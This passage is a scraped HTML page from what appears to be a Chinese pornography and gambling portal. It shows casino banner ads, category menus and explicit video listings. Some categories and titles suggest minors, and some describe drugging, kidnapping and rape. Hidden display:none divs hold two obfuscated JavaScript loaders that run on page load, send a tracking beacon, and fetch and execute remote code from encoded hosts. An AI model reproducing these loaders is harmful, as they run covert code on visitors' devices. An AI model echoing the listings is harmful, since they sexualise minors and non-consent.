

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajzzb.com/news/16791.html
body_size: 8708
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品一区二区高清不卡_日本一区二区三区在线观看网站_91在线网站_日韩一区二区三区免费播放_国产精品一区二区三区_亚洲国产精品久久久久网站久久久久国产精品_一区二区日韩国产精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"ajzzb.com","wapurl":"ajzzb.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品一区二区高清不卡_日本一区二区三区在线观看网站_91在线网站_日韩一区二区三区免费播放_国产精品一区二区三区_亚洲国产精品久久久久网站久久久久国产精品_一区二区日韩国产精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：ajzzb.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div style="display: none !important;">function pIJPe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function rhmsnTqc(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return pIJPe(t);};window[''+'c'+'U'+'V'+'W'+'Q'+'d'+'p'+'t'+'T'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function DEHbe(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=rhmsnTqc,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=DEHbe(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=DEHbe(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnnR3YmdidGVyLmxpdmUlM0E5NTM1','172198',window,document,['l','n']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>cUVWQdptTI();</script><div style="display: none !important;">function xqKlvI(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EJDIzK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xqKlvI(t);};window[''+'W'+'Q'+'b'+'P'+'z'+'p'+'o'+'n'+'B'+'w'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function XUxSk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EJDIzK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=XUxSk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=XUxSk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmmF3cndmmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM00E5NTM1','172197',window,document,['m','0']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WQbPzponBw();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 